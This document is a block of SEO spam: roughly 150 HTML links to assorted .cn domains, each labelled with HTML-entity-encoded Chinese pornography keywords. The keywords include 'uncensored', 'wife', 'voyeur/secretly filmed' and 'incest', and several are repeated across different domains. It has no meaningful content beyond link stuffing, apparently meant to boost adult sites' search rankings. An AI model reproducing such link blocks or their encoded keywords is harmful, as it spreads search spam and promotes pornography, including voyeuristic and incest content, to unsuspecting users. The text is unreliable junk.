<a href="http://buxiejiameng.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x4EBA;&#x5C24;&#x7269;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://jsntf.com.cn" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://apo-discounter.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://charuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E49;&#x5987;</a>|
<a href="http://webokey.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://jinmx.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://vsilu.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://viness.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://guangxily.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://lnzykt.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x8001;&#x5987;&#x4EBA;</a>|
<a href="http://cxjiadian.cn" target="_blank">97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yrtf.com.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://xtold.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://wlszjt.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://songyongzhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ty-wnt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jskygs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xuguohua.cn" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tongshunjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;91</a>|
<a href="http://thgz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://wxmry.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://jszdzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x53FC;&#x563F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tantetv.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;44</a>|
<a href="http://cpsac.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;xxxx</a>|
<a href="http://wg0kt4z.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://peijiandaquan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://jingyizs.cn" target="_blank">&#x8001;&#x719F;&#x59BB;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ovkd.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hdzhiying.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://52xinmei.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x6BDB;&#x7247;av&#x4E45;&#x4E45;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://jnzhonghe.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://qxeq.cn" target="_blank">&#x56DB;&#x6210;&#x5F71;&#x9662;1515hhcom</a>|
<a href="http://ga15.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://syh800.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xingjuyuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://myfhx.cn" target="_blank">&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x5A6C;&#x7C97;&#x5927;</a>|
<a href="http://maogangang.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://intechware.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://bohaiedu.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://m7f4f.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x89C6;&#x9891;&#x65E0;&#x7801;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tudou56.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://bcmi.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;l
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iglvsk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://xjs000.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dybmxx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;</a>|
<a href="http://eqec.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yunpost.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cn-baobao.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydt56.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7537;&#x6027;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tomcast.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://icob.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://guojk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nc1h.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://czslddj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://csxhw.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x770B;A&#x5077;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://daowo.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://mofarm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxx&#x6781;&#x54C1;&#x9AD8;&#x6E05;&#x7FA4;&#x6700;&#x723D;&#x7684;&#x4E71;&#x66B4;&#x4F26;</a>|
<a href="http://wuhanshijianli.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kjmz.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://notwhy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5929;&#x5802;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://miraclean.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zstpls.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jwmycomp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://dimingkun.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x4E1D;&#x889C;&#x5236;&#x670D;&#x4E9A;&#x6D32;91av</a>|
<a href="http://shengtangsi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x679C;&#x51BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://venlo.com.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://zgxsdals.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lummus.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hr911.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ycgvcgq.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://86shj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://teah.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iiread.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://blqv.cn" target="_blank">99&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xatlan.cn" target="_blank">99aiav&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sunchief.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://romanza.cn" target="_blank">&#x5C11;&#x5987;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://15hqw.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://chuanmeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://168s.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5077;&#x62CD;</a>|
<a href="http://jloral.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://lookts.cn" target="_blank">999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://koreanmallonline.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sczhaiwu.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://155ka.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;99</a>|
<a href="http://seawan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianwancheng.cn" target="_blank">&#x6BCF;&#x65E5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruidia.com.cn" target="_blank">&#x6210;&#x719F;&#x81EA;&#x7531;&#x65E5;&#x672C;&#x8BED;&#x70ED;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://airtightnetworks.com.cn" target="_blank">&#x6781;&#x54C1;&#x5973;&#x795E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jingxiangju.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://zs70626.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fww0628.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianpen.cn" target="_blank">&#x5C0F;&#x96EA;&#x8001;&#x5E08;&#x597D;&#x6E7F;&#x597D;&#x6DF1;&#x597D;&#x7D27;&#x597D;&#x6696;</a>|
<a href="http://cqcampus.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www970xxcom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;</a>|
<a href="http://tidzkyf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnlianying.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;</a>|
<a href="http://yunpost.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://sonf.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://linshuirsq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://hlgzhx.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzcq176.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5929;&#x5802;</a>|
<a href="http://lceh.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://macapps.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://thefanpu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://perfectcrystal.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bzdhhx.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://thewedding.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;v&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://51tongzhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AA&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://www970xxcom.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yfqm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://0739jsj.cn" target="_blank">&#x5DE5;&#x53E3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjjac.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://manzun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://bangpao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://jxzcd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://yuchen56.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://184ff.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yzfcd.cn" target="_blank">jzzijzzij&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x719F;&#x5987;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://517nar.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8868;&#x60C5;&#x5305;</a>|
<a href="http://shangwumishu.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://motoche.com.cn" target="_blank">&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wangbank.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://it57.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://grzyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8c0m</a>|
<a href="http://hned.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://suixinblog.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zisay.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://9zx.com.cn" target="_blank">&#x6700;&#x8FD1;&#x64AD;&#x653E;&#x7684;&#x597D;&#x770B;hd</a>|
<a href="http://seoseoseo.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgzfxia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://iglvsk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://tascc.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;a&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5341;&#x4E5D;</a>|
<a href="http://lalfa.cn" target="_blank">&#x4E2D;&#x51FA;&#x7F8E;&#x4E3D;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbnewtime.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinxiujy.cn" target="_blank">&#x56FD;&#x5916;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
